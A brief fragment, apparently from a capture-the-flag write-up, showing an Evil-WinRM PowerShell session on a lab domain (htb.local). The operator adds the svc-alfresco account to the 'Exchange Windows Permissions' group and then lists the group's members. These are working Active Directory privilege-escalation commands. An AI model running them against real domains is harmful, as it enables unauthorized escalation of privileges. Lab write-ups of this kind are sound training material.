 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainGroupMember -Identity "Exchange Windows Permissions"
-Members svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> get-adgroupmember "Exchange Windows Permissions"
distinguishedName : CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local
name              : svc-alfresco
objectClass       : user
objectGUID        : 58a51302-4c7c-4686-9502-d3ada3afaef1
SamAccountName    : svc-alfresco
SID               : S-1-5-21-3072663084-364016917-1341370565-1147
distinguishedName : CN=Exchange Trusted Subsystem,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
name              : Exchange Trusted Subsystem
objectClass       : group
objectGUID        : ba27b45c-669a-4690-bdfc-ee0345e17521
SamAccountName    : Exchange Trusted Subsystem
SID               : S-1-5-21-3072663084-364016917-1341370565-1119